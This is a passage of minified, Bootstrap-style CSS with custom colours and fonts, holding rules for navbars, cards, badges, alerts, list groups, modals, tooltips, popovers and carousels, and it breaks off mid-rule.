.nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:hsla(0,0%,100%,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:hsla(0,0%,100%,.5);border-color:hsla(0,0%,100%,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:8px}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:7px;border-top-right-radius:7px}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:7px;border-bottom-left-radius:7px}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;min-height:1px;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:7px 7px 0 0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 7px 7px}.card-header-tabs{margin-bottom:-.75rem;border-bottom:0}.card-header-pills,.card-header-tabs{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem;border-radius:7px}.card-img,.card-img-bottom,.card-img-top{flex-shrink:0;width:100%}.card-img,.card-img-top{border-top-left-radius:7px;border-top-right-radius:7px}.card-img,.card-img-bottom{border-bottom-right-radius:7px;border-bottom-left-radius:7px}.card-deck .card{margin-bottom:15px}@media (min-width:576px){.card-deck{display:flex;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{flex:1 0 0%;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width:576px){.card-columns{-moz-column-count:3;column-count:3;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion{overflow-anchor:none}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.accordion>.card>.card-header{border-radius:0;margin-bottom:-1px}.breadcrumb{flex-wrap:wrap;padding:0;margin-bottom:0;list-style:none;background-color:transparent;border-radius:.25rem}.breadcrumb,.breadcrumb-item{display:flex}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{display:inline-block;padding-right:.5rem;color:#7d8391;content:"/"}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline;text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#566abe;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#374890;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;outline:0;box-shadow:0 0 0 .2rem rgba(86,106,190,.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:3;color:#fff;background-color:#566abe;border-color:#566abe}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.badge{transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#566abe}a.badge-primary:focus,a.badge-primary:hover{color:#fff;background-color:#3f52a3}a.badge-primary.focus,a.badge-primary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(86,106,190,.5)}.badge-secondary{color:#fff;background-color:#6c757d}a.badge-secondary:focus,a.badge-secondary:hover{color:#fff;background-color:#545b62}a.badge-secondary.focus,a.badge-secondary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.badge-success{color:#fff;background-color:#38c172}a.badge-success:focus,a.badge-success:hover{color:#fff;background-color:#2d995b}a.badge-success.focus,a.badge-success:focus{outline:0;box-shadow:0 0 0 .2rem rgba(56,193,114,.5)}.badge-info{color:#212529;background-color:#6cb2eb}a.badge-info:focus,a.badge-info:hover{color:#212529;background-color:#3f9ae5}a.badge-info.focus,a.badge-info:focus{outline:0;box-shadow:0 0 0 .2rem rgba(108,178,235,.5)}.badge-warning{color:#212529;background-color:#ffed4a}a.badge-warning:focus,a.badge-warning:hover{color:#212529;background-color:#ffe817}a.badge-warning.focus,a.badge-warning:focus{outline:0;box-shadow:0 0 0 .2rem rgba(255,237,74,.5)}.badge-danger{color:#fff;background-color:#e3342f}a.badge-danger:focus,a.badge-danger:hover{color:#fff;background-color:#c51f1a}a.badge-danger.focus,a.badge-danger:focus{outline:0;box-shadow:0 0 0 .2rem rgba(227,52,47,.5)}.badge-light{color:#212529;background-color:#cecece}a.badge-light:focus,a.badge-light:hover{color:#212529;background-color:#b5b5b5}a.badge-light.focus,a.badge-light:focus{outline:0;box-shadow:0 0 0 .2rem hsla(0,0%,80.8%,.5)}.badge-dark{color:#fff;background-color:#343a40}a.badge-dark:focus,a.badge-dark:hover{color:#fff;background-color:#1d2124}a.badge-dark.focus,a.badge-dark:focus{outline:0;box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#2d3763;background-color:#dde1f2;border-color:#d0d5ed}.alert-primary hr{border-top-color:#bec5e6}.alert-primary .alert-link{color:#1d2440}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#1d643b;background-color:#d7f3e3;border-color:#c7eed8}.alert-success hr{border-top-color:#b3e8ca}.alert-success .alert-link{color:#123c24}.alert-info{color:#385d7a;background-color:#e2f0fb;border-color:#d6e9f9}.alert-info hr{border-top-color:#c0ddf6}.alert-info .alert-link{color:#284257}.alert-warning{color:#857b26;background-color:#fffbdb;border-color:#fffacc}.alert-warning hr{border-top-color:#fff8b3}.alert-warning .alert-link{color:#5d561b}.alert-danger{color:#761b18;background-color:#f9d6d5;border-color:#f7c6c5}.alert-danger hr{border-top-color:#f4b0af}.alert-danger .alert-link{color:#4c110f}.alert-light{color:#6b6b6b;background-color:#f5f5f5;border-color:#f1f1f1}.alert-light hr{border-top-color:#e4e4e4}.alert-light .alert-link{color:#525252}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@-webkit-keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}.progress{height:1rem;line-height:0;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress,.progress-bar{display:flex;overflow:hidden}.progress-bar{flex-direction:column;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#566abe;transition:width .6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion:reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.media{display:flex;align-items:flex-start}.media-body{flex:1}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:.25rem}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#23232a;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#566abe;border-color:#566abe}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#2d3763;background-color:#d0d5ed}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#2d3763;background-color:#bec5e6}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#2d3763;border-color:#2d3763}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#1d643b;background-color:#c7eed8}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#1d643b;background-color:#b3e8ca}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#1d643b;border-color:#1d643b}.list-group-item-info{color:#385d7a;background-color:#d6e9f9}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#385d7a;background-color:#c0ddf6}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#385d7a;border-color:#385d7a}.list-group-item-warning{color:#857b26;background-color:#fffacc}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#857b26;background-color:#fff8b3}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#857b26;border-color:#857b26}.list-group-item-danger{color:#761b18;background-color:#f7c6c5}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#761b18;background-color:#f4b0af}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#761b18;border-color:#761b18}.list-group-item-light{color:#6b6b6b;background-color:#f1f1f1}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#6b6b6b;background-color:#e4e4e4}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#6b6b6b;border-color:#6b6b6b}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0}a.close.disabled{pointer-events:none}.toast{flex-basis:350px;max-width:350px;font-size:.875rem;background-color:hsla(0,0%,100%,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(0,0,0,.1);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:flex;align-items:center;padding:.25rem .75rem;color:#6c757d;background-color:hsla(0,0%,100%,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05);border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translateY(-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered:before{display:block;height:calc(100vh - 1rem);height:-webkit-min-content;height:-moz-min-content;height:min-content;content:""}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable:before{content:none}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem;border-bottom:1px solid #e9ebee;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.6}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #e9ebee;border-bottom-right-radius:calc(.3rem - 1px);border-bottom-left-radius:calc(.3rem - 1px)}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered:before{height:calc(100vh - 3.5rem);height:-webkit-min-content;height:-moz-min-content;height:min-content}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:sukhumvit-tadmai,sans-serif;font-style:normal;font-weight:400;line-height:1.6;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow:before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow:before,.bs-tooltip-top .arrow:before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow:before,.bs-tooltip-right .arrow:before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.bs-tooltip-bottom .arrow:before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow:before,.bs-tooltip-left .arrow:before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{top:0;left:0;z-index:1060;max-width:276px;font-family:sukhumvit-tadmai,sans-serif;font-style:normal;font-weight:400;line-height:1.6;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover,.popover .arrow{position:absolute;display:block}.popover .arrow{width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow:after,.popover .arrow:before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top]>.arrow,.bs-popover-top>.arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=top]>.arrow:before,.bs-popover-top>.arrow:before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top]>.arrow:after,.bs-popover-top>.arrow:after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right]>.arrow,.bs-popover-right>.arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right]>.arrow:before,.bs-popover-right>.arrow:before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right]>.arrow:after,.bs-popover-right>.arrow:after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom]>.arrow,.bs-popover-bottom>.arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=bottom]>.arrow:before,.bs-popover-bottom>.arrow:before{top:0;border-width:0 .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom]>.arrow:after,.bs-popover-bottom>.arrow:after{top:1px;border-width:0 .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left]>.arrow,.bs-popover-left>.arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left]>.arrow:before,.bs-popover-left>.arrow:before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left]>.arrow:after,.bs-popover-left>.arrow:after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#23232a}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner:after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:no-repeat 50%/100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8'%3E%3Cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@-webkit-keyframes spinner-border{to{transform:rotate(1turn)}}@keyframes spinner-border{to{transform:rotate(1turn)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em 